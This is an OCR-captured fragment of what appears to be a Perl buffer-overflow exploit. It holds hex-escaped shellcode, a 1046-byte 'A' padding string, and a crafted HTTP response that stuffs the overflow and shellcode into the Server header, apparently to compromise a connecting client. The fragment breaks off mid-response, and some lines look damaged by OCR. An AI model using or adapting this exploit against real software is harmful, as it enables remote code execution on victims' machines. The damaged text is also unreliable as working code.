
"\x6c\x4c\x4b\x76\x61\x58\x6b\x6c\x49\x43\x6c
"\x33\x44\x71\x4f\x30\x30\x64\x6c\x4b\x77\x30
"\x50\x50\x78\x36\x6c\x4c\x4b\x33\x70\x54\x4c
"\x4c\x6e\x4d\x4c\x4b\x55\x38\x43\x38\x78\x6b
"\x30\x6c\x70\x45\x50\x65\x50\x75\x50\x4c\x4b
"\x4f\x30\x31\x7a\x56\x51\x70\x30\x56\x4f\x79
"\x70\x71\x6b\x72\x70\x61\x78\x4a\x50\x4d\x5a
"\x58\x4c\x58\x49\x6e\x6c\x4a\x66\x6e\x43\x67
"\x53\x73\x51\x50\x6c\x41\x73\x66\x4e\x70\x65
"\x70\x63";

my $overflow2 = "A"x1046;

my $buff = "$overflow$fun$sh3llcode";

my $resp = "".

	"HTTP/1.1 200 OK\r\n".

	"Connection: close\r\n".

	"Content-Length: 8\r\n".

	"Date: Mon, 21 Jul 2008 20:47:05 
GMT\r\n".

	"Content-Type: text/plain\r\n".

	"Server: $buff\r\n".
